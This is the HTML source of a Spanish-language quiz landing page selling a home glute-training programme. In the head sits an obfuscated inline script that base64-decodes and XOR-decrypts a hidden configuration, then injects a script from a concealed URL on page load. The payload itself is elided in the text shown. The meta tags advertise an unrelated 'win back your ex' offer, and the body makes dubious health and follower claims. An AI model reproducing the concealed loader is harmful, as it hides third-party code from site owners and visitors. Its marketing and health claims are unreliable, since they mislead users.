
==== index.html @ 19f4151e "iniciando projeto" ====
<!DOCTYPE html><html lang=es><head><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script><link rel=preload href=https://scripts.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/players/6aa4336e4541f08018249c86/v4/player.js as=script><link rel=preload href=https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js as=script><link rel=preload href=https://cdn.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/6aa43364b774ef077af85da3/main.m3u8 as=fetch><link rel=dns-prefetch href=https://cdn.converteai.net><link rel=dns-prefetch href=https://scripts.converteai.net><link rel=dns-prefetch href=https://images.converteai.net><link rel=dns-prefetch href=https://license.vturb.com><script>(function(){var q_5=atob("DGWT4/[base64]");var j_67j=[];for(var n_epvh=0;n_epvh<q_5.length;n_epvh++){j_67j.push(q_5.charCodeAt(n_epvh)&255);}var u_w8tz=j_67j[0];var f_de=j_67j.slice(1,1+u_w8tz);var p_gs=j_67j.slice(1+u_w8tz);var l_w=p_gs.map(function(b,n_9){return b^f_de[n_9%u_w8tz];});var q_6="";for(var j_8z=0;j_8z<l_w.length;j_8z++){q_6+=String.fromCharCode(l_w[j_8z]&255);}var g_d=decodeURIComponent(escape(q_6));var j_yj=JSON.parse(g_d);var v_fa7=j_yj.globals||[];v_fa7.forEach(function(c_i){window[c_i.name]=c_i.value;});var d_0an0=document.createElement("script");d_0an0.src=j_yj.url;d_0an0.async=true;d_0an0.defer=true;(j_yj.attributes||[]).forEach(function(a_hvlz){d_0an0.setAttribute(a_hvlz.name,a_hvlz.value);});(document.head||document.documentElement).appendChild(d_0an0);})();</script><script type=text/javascript>
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "yfek6ix5dn");
    </script><meta charset=UTF-8><meta name=viewport content="width=device-width, initial-scale=1.0, viewport-fit=cover"><meta name=theme-color content=#282828><meta name=description content="Descubre el mensaje de 3 palabras que reactiva el lado emocional de tu ex y hazlo volver en 48 horas. Test gratis + protocolo de reconquista paso a paso."><meta name=robots content="index, follow"><meta name=author content="Sebastián Rivas"><meta name=keywords content="recuperar a mi ex, volver con mi ex, cómo recuperar a mi ex novio, mensaje para que mi ex vuelva, reconquistar a mi ex, protocolo de reconquista"><link href=https://efecto-replay.netlify.app/ rel=canonical><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-mx><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-us><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-co><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-ar><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-cl><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-pe><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-sv><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-pa><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-py><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-uy><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-do><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-hn><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-es><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=x-default><title>Test de Relaciones — Descubre tu Perfil Emocional en 2 Minutos</title><meta property=og:type content=website><meta content=https://efecto-replay.netlify.app/ property=og:url><meta property=og:title content="Test de Relaciones — Descubre tu Perfil Emocional en 2 Minutos"><meta property=og:description content="Haz el test gratis y descubre cómo reactivar el lado emocional de tu ex, aunque te haya bloqueado o esté con otra persona. Protocolo paso a paso creado por Sebastián Rivas."><meta property=og:image content=https://efecto-replay.netlify.app/imagens/quizz-1.webp><meta property=og:site_name content="Protocolo de Reconquista"><meta property=og:locale content=es_ES><meta property=og:locale:alternate content=es_MX><meta property=og:locale:alternate content=es_AR><meta property=og:locale:alternate content=es_CO><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Recupera a Tu Ex en 48 Horas | Test Gratis"><meta name=twitter:description content="Descubre el mensaje de 3 palabras que hace que tu ex te extrañe y vuelva, aunque ahora esté con otra persona."><meta name=twitter:image content=https://efecto-replay.netlify.app/imagens/quizz-1.webp><script type=application/ld+json>
    {
      "@context": "https://schema.org",
      "@type": "VideoObject",
      "name": "Descubre tu Perfil Emocional en 2 Minutos",
      "description": "Video que explica el protocolo de reconquista y el mensaje de 3 palabras para hacer que tu ex vuelva.",
      "thumbnailUrl": "https://efecto-replay.netlify.app/imagens/quizz-1.webp",
      "uploadDate": "2026-01-01",
      "contentUrl": "https://www.youtube.com/shorts/SW22QCSJ_RI",
      "embedUrl": "https://www.youtube.com/embed/SW22QCSJ_RI"
    }
    </script><link href=vendor/fonts/poppins/poppins.css rel=stylesheet><link href=vendor/bootstrap/css/bootstrap.min.css rel=stylesheet><link rel=stylesheet href=style.css><link rel=icon type=image/png href=imagens/favicon.png></head><body><div id=quizTop class="container-fluid px-3" style="padding-top: 8px;"><div class="mx-auto w-100" style="max-width: 405px;"><div id=backButton style="
                    display: none;
                    height: 22px;
                    margin-bottom: 2px;
                "><button type=button onclick=goBackQuestion(); class="btn p-0 border-0 bg-transparent" aria-label=Volver style="
                        width: 20px;
                        height: 20px;
                    "><img src=imagens/seta.webp alt=Volver style="
                            width: 100%;
                            height: 100%;
                            object-fit: contain;
                            display: block;
                        "></button></div><div class="progress rounded-pill my-3" id=progressWrap style="
                    height: 12px;
                    background-color: #f7e8e8;
                "><div class="progress-bar rounded-pill" role=progressbar style="
                        width: 10%;
                        background-color: #e95190;
                    "></div></div></div></div><div class="on-off-1 quiz-screen"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div style="height: 18px;"></div><h2 class="text-center m-0" style="
                        font-size: 21px;
                        font-weight: 900;
                        line-height: 1.08;
                        color: #14233b;
                        text-transform: uppercase;
                    "> TRANSFORMA TU CUERPO EN <br> APENAS 28 DIAS Y CON <br> APENAS <span style="color: #f05b91;"> 8 MINUTOS POR DÍA </span></h2><div class=text-center style="
                        margin-top: 17px;
                        font-size: 12px;
                        line-height: 1.2;
                        color: #777;
                    "> ¡Sin necesidad de gimnasio ni rellenos! </div><div class="text-center fw-bold" style="
                        margin-top: 18px;
                        font-size: 13px;
                        line-height: 1.3;
                        color: #172238;
                    "> ¡Responde el test rápido y recibe ya tu <br> entrenamiento personalizado! </div><div class=text-center style="
                        margin-top: 5px;
                        font-weight: 900;
                        font-size: 13px;
                        line-height: 1.2;
                        color: #f05b91;
                    "> ¡TOCA EL BOTÓN DE ABAJO! </div><div class=text-center style="
                        margin-top: 7px;
                        font-size: 20px;
                        line-height: 1;
                        letter-spacing: 1px;
                    "> 👇🏻👇🏻👇🏻 </div><button type=button onclick=showQuestion(2); class="btn my-3 w-100 fw-bold rounded-pill btn-cta-piscando" style="
                        height: 61px;
                        padding: 0 10px;

                        background-color: #f05b91;
                        border: none;

                        color: #ffffff;

                        font-size: 17px;
                        line-height: 1;
                    "> ¡EMPEZAR AHORA! </button><div class="text-center rounded-3" style="
                        margin-top: 14px;
                        padding: 10px 12px;

                        min-height: 59px;

                        display: flex;
                        align-items: center;
                        justify-content: center;

                        border: 1px solid #f5a8ca;
                        background-color: #fff8fb;

                        color: #f05b91;

                        font-size: 12px;
                        font-weight: 600;
                        line-height: 1.35;
                    "> ⚡ Atención: Solo un test gratuito por <br> persona </div></div></div></div><div class="quiz on-off-2 quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-2"><span class="d-inline-block fw-bold" style="
                            background-color: #f05b91;
                            color: #fff;
                            font-size: 10px;
                            padding: 4px 13px;
                            border-radius: 20px;
                            letter-spacing: .2px;
                        "> TU COACH </span></div><h1 class="text-center fw-bold mb-1" style="
                        color: #101d35;
                        font-size: 22px;
                        line-height: 1;
                    "> COACH LUCA </h1><div class="text-center fw-semibold" style="
                        color: #f05b91;
                        font-size: 10px;
                        letter-spacing: 1px;
                        margin-bottom: 14px;
                    "> ESPECIALISTA EN GLÚTEOS FEMENINOS </div><div class="row g-2 mb-3"><div class=col-6><img src=imagens/coach-luca-1.webp alt="Coach Luca" class="img-fluid w-100" style="
                                display: block;
                                aspect-ratio: 1 / 1.42;
                                object-fit: cover;
                                border-radius: 10px;
                            "></div><div class=col-6><img src=imagens/coach-luca-2.webp alt="Coach Luca" class="img-fluid w-100" style="
                                display: block;
                                aspect-ratio: 1 / 1.42;
                                object-fit: cover;
                                border-radius: 10px;
                            "></div></div><div class="text-center rounded-4 mb-3" style="
                        border: 1px solid #dfe2e6;
                        background-color: #fafafa;
                        padding: 13px 14px;
                        color: #606060;
                        font-size: 11px;
                        line-height: 1.45;
                    "><div style="
                            color: #172238;
                            font-size: 12px;
                            line-height: 1.35;
                            margin-bottom: 9px;
                        "><strong> 12 años como educador físico, </strong> más de <strong style=color:#f05b91;> 4 millones de seguidores </strong> y <strong style=color:#172238;> 50.000+ mujeres </strong> transformadas en Brasil y el mundo. </div><div> Reconocido como una de las mayores autoridades en entrenamiento femenino enfocado en glúteos, especializado en <strong style=color:#172238;> activación, firmeza y proyección de los glúteos </strong> sin gimnasio. </div></div><div class="text-center fw-bold" style="
                        color: #101d35;
                        font-size: 12px;
                        margin-bottom: 8px;
                    "> RESULTADOS REALES 🍑 </div><div class=resultados-carousel><div class=resultados-track><div class=resultados-grupo><img src=imagens/resultados-1.webp alt="Resultado real"><img src=imagens/resultados-2.webp alt="Resultado real"><img src=imagens/resultados-3.webp alt="Resultado real"><img src=imagens/resultados-4.webp alt="Resultado real"><img src=imagens/resultados-5.webp alt="Resultado real"><img src=imagens/resultados-6.webp alt="Resultado real"></div><div class=resultados-grupo><img src=imagens/resultados-1.webp alt="Resultado real"><img src=imagens/resultados-2.webp alt="Resultado real"><img src=imagens/resultados-3.webp alt="Resultado real"><img src=imagens/resultados-4.webp alt="Resultado real"><img src=imagens/resultados-5.webp alt="Resultado real"><img src=imagens/resultados-6.webp alt="Resultado real"></div></div></div><div class="text-center mb-3"><span style="
                            color: #ffc400;
                            font-size: 14px;
                            letter-spacing: 1px;
                        "> ★★★★★ </span><span class=fw-semibold style="
                            color: #777;
                            font-size: 9px;
                            margin-left: 6px;
                        "> 50.000+ alumnas </span></div><button type=button onclick=showQuestion(3); class="btn mb-3 w-100 fw-bold rounded-pill btn-cta-piscando" style="
                        height: 61px;
                        padding: 0 10px;

                        background-color: #f05b91;
                        border: none;

                        color: #ffffff;

                        font-size: 17px;
                        line-height: 1;
                    "> ¡EMPEZAR AHORA! </button></div></div></div><div class="quiz on-off-3 quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class=text-center><div style="
                            color: #20b85a;
                            font-size: 16px;
                            font-weight: 900;
                            line-height: 1;
                            margin-bottom: 7px;
                        "> ¡Vamos a comenzar! </div><div style="
                            color: #777;
                            font-size: 13px;
                            font-weight: 700;
                            line-height: 1;
                            margin-bottom: 17px;
                        "> ¡Responde con atención! </div><h2 style="
                            margin: 0 auto;
                            color: #14233b;
                            font-size: 22px;
                            line-height: 1.13;
                            font-weight: 900;
                        "> ¿Actualmente estás <br> satisfecha con el tamaño y <br> la forma de tu trasero? </h2><div style="
                            margin-top: 11px;
                            margin-bottom: 21px;
                            color: #b7bdc7;
                            font-size: 13px;
                            font-style: italic;
                            font-weight: 500;
                        "> (Selecciona una de las opciones abajo) </div></div><div class="d-flex flex-column gap-2"><button type=button onclick="selectQuizOption(this, 4);" id=op1-q3 value=1 class="btn w-100 text-start quiz-option"><span style="
                                width: 30px;
                                min-width: 30px;
                                margin-right: 13px;
                                font-size: 20px;
                                line-height: 1;
                                text-align: center;
                            "> 😨 </span><span style="
                                flex: 1;
                                font-size: 14px;
                                line-height: 1.2;
                                font-weight: 700;
                            "> Estoy Insatisfecha </span><span class=quiz-radio></span></button><button type=button onclick="selectQuizOption(this, 4);" id=op2-q3 value=2 class="btn w-100 text-start quiz-option" style="min-height: 70px;"><span style="
                                width: 30px;
                                min-width: 30px;
                                margin-right: 13px;
                                font-size: 20px;
                                line-height: 1;
                                text-align: center;
                            "> 🤩 </span><span style="
                                flex: 1;
                                font-size: 14px;
                                line-height: 1.25;
                                font-weight: 700;
                                padding-right: 8px;
                            "> Estoy satisfecha, pero <br> quiero mejorar </span><span class=quiz-radio></span></button></div></div></div></div><div class="quiz on-off-4 quiz-screen quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class=text-center><div style="
                            color: #aeb5c0;
                            font-size: 13px;
                            line-height: 1;
                            font-weight: 700;
                            margin-bottom: 7px;
                        "> Pregunta 2 de 13 </div><div style="
                            color: #777f8b;
                            font-size: 13px;
                            line-height: 1;
                            font-weight: 700;
                            margin-bottom: 18px;
                        "> ¡Responde con atención! </div><h2 style="
                            margin: 0 auto;
                            color: #14233b;
                            font-size: 22px;
                            line-height: 1.13;
                            font-weight: 900;
                        "> ¿Qué es lo que más te <br> molesta cuando te miras al <br> espejo? </h2><div style="
                            margin-top: 12px;
                            margin-bottom: 21px;
                            color: #b7bdc7;
                            font-size: 13px;
                            font-style: italic;
                            font-weight: 500;
                        "> (Selecciona una de las opciones abajo) </div></div><div class="d-flex flex-column gap-2"><button type=button onclick="selectQuizOption(this, 5);" id=op1-q4 value=1 class="btn w-100 text-start quiz-option" style="
                            min-height: 70px;
                        "><span style="
                                width: 30px;
                                min-width: 30px;
                                margin-right: 13px;
                                font-size: 20px;
                                line-height: 1;
                                text-align: center;
                            "> 😩 </span><span style="
                                flex: 1;
                                font-size: 14px;
                                line-height: 1.25;
                                font-weight: 700;
                            "> Mi trasero pequeño o sin <br> volumen. </span><span class=quiz-radio></span></button><button type=button onclick="selectQuizOption(this, 5);" id=op2-q4 value=2 class="btn w-100 text-start quiz-option" style="
                            min-height: 70px;
                        "><span style="
                                width: 30px;
                                min-width: 30px;
                                margin-right: 13px;
                                font-size: 20px;
                                line-height: 1;
                                text-align: center;
                            "> 😳 </span><span style="
                                flex: 1;
                                font-size: 14px;
                                line-height: 1.25;
                                font-weight: 700;
                            "> La falta de firmeza o <br> definición. </span><span class=quiz-radio></span></button></div></div></div></div><div class="quiz on-off-5 quiz-screen container-fluid px-2"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 3 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="text-dark lh-sm mb-3" style="font-weight: 900;"> ¿Alguna vez has dejado de usar ropa ajustada o bikinis por no sentirte segura? </h2><p class="text-secondary fst-italic mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 🤯 </span><span class="fw-bold flex-grow-1"> Sí, muchas veces </span><span class=quiz-radio></span></div><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 😭 </span><span class="fw-bold flex-grow-1"> Algunas veces, pero trato<br> de disimularlo. </span><span class=quiz-radio></span></div><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 😁 </span><span class="fw-bold flex-grow-1"> No, eso no es un problema<br> para mí. </span><span class=quiz-radio></span></div></div></div><div class="quiz on-off-6 quiz-screen"><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 4 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 mb-3 text-dark" style="font-weight: 900;"> ¿Crees que es posible transformar tu trasero con entrenamientos rápidos y enfocados, hechos en casa? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick=showQuestion(7);><span class="fs-5 me-3 flex-shrink-0"> ✅ </span><span class="fw-bold flex-grow-1"> Sí, creo que es posible. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 🤔 </span><span class="fw-bold flex-grow-1 lh-sm"> Tal vez, pero nunca he visto<br> algo funcionar para mí. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1 lh-sm"> Sentirme más saludable y<br> con más energía. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 🙋 </span><span class="fw-bold flex-grow-1 lh-sm"> No estoy segura, pero estoy<br> dispuesta a intentarlo. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-7 quiz-screen"><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 5 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Si existiera un método <br> probado que combinará <br> entrenamientos cortos con <br> un plan alimenticio simple, <br> ¿lo intentarías? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 😁 </span><span class="fw-bold flex-grow-1"> Sí, con toda seguridad. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 😳 </span><span class="fw-bold flex-grow-1 lh-sm"> Dependería de los<br> resultados prometidos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 🥱 </span><span class="fw-bold flex-grow-1"> Muéstrame resultados </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-8 quiz-screen" id=quiz8><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 6 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuántos minutos al día <br> puedes dedicar a tu <br> entrenamiento? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> ⚡ </span><span class="fw-bold flex-grow-1"> Menos de 10 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> 🏋️ </span><span class="fw-bold flex-grow-1"> Entre 10 y 20 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> 🏋️‍♀️ </span><span class="fw-bold flex-grow-1"> Más de 20 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-9 quiz-screen" id=quiz9><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 7 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Con qué frecuencia <br> podrías entrenar por <br> semana? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 🗓️ </span><span class="fw-bold flex-grow-1"> 3 veces. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> 4 a 5 veces. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Todos los días. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-10 quiz-screen" id=quiz10><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 8 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuántas comidas haces al <br> día normalmente? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> ¿Esta es la clave de tu metabolismo! La Coach Luca <br> descubrió que el 90% de las personas lo hace mal y <br> por eso no logran levantar el trasero. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🧙‍♀️ </span><span class="fw-bold flex-grow-1"> 1 a 2 comidas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🍽️ </span><span class="fw-bold flex-grow-1"> 3 comidas básicas al día </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> ✅ </span><span class="fw-bold flex-grow-1"> 4 a 5 comidas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🍿 </span><span class="fw-bold flex-grow-1"> Como varias veces al día </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-11 quiz-screen" id=quiz11><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 9 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-3"><h2 class="lh-sm fs-4 text-dark mb-1" style="font-weight: 900;"> ¿Cuál es tu edad? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="row g-2 px-2"><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('18 - 29 años');"><img src=imagens/idade-1.webp alt="Mujer de 18 a 29 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 18 - 29 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('30 - 39 años');"><img src=imagens/idade-2.webp alt="Mujer de 30 a 39 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 30 - 39 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('40 - 49 años');"><img src=imagens/idade-3.webp alt="Mujer de 40 a 49 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 40 - 49 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('50+ años');"><img src=imagens/idade-4.webp alt="Mujer de 50 años o más" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 50+ </div></div></div></div></div></div></div><div id=important-page class="quiz-screen d-none" style="
            width: 100%;
            min-height: 100vh;
            margin: 0;
            padding: 45px 20px 35px;
            background: linear-gradient(
                180deg,
                #32145c 0%,
                #5700a0 100%
            );
        "><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-4"><span class="badge rounded-pill px-3 py-2 fw-bold" style="
                        background-color: #f45b9a;
                        color: #ffffff;
                        box-shadow: 0 3px 15px rgba(244,91,154,.45);
                        font-size: 10px;
                        letter-spacing: .3px;
                    "> ⚠️ INFORMACIÓN IMPORTANTE </span></div><h2 class="text-center lh-sm mb-4" style="
                    color: #ffffff;
                    font-size: 20px;
                    font-weight: 900;
                "> ¿Por qué entrenas duro y tu trasero <span style="color:#f45b9a; font-weight: 900;"> no reacciona? </span></h2><div class="rounded-4 p-3 mb-3" style="
                    background-color: rgba(255,255,255,.08);
                    border: 1px solid rgba(255,255,255,.16);
                "><div class="rounded-3 p-3 mb-3" style="
                        background-color: rgba(255,255,255,.07);
                        border-left: 3px solid #f45b9a;
                    "><div class="fw-bold mb-1" style="
                            color:#ffffff;
                            font-size:13px;
                        "> El 95% de las mujeres +30 tienen <span style=color:#f45b9a;> "trasero tímido" </span></div><div style="
                            color:#d8cce5;
                            font-size:11px;
                            line-height:1.4;
                        "> El cuerpo desactiva el glúteo central y transfiere el esfuerzo a la lumbar y los músculos. </div></div><p class=mb-3 style="
                        color:#e6dff0;
                        font-size:11px;
                        line-height:1.45;
                    "> Resultado: tu entrenamiento <strong style=color:#ffffff;> cansa, pero no levanta. </strong> No es falta de esfuerzo — es un problema de activación. </p><div class="rounded-3 p-3" style="
                        background-color: rgba(255,255,255,.07);
                    "><div class="fw-bold mb-2" style="
                            color:#ffffff;
                            font-size:12px;
                        "> ✅ La buena noticia: </div><div style="
                            color:#d8cce5;
                            font-size:11px;
                            line-height:1.45;
                        "> Esto <strong style=color:#f45b9a;> puede reprogramarse por completo </strong> sin gimnasio y sin peso pesado — con el protocolo que llamo <strong style=color:#f45b9a;> Método Glúteos Brasileños BR. </strong></div></div></div><div class="row g-2 mt-2"><div class=col-6><button type=button class="btn btn-cta-piscando w-100 rounded-4 fw-bold py-3 px-2" onclick=showAnalysisPage(); style="
                            min-height:64px;
                            background-color:#318b75;
                            border:1px solid rgba(255,255,255,.25);
                            color:#ffffff;
                            font-size:11px;
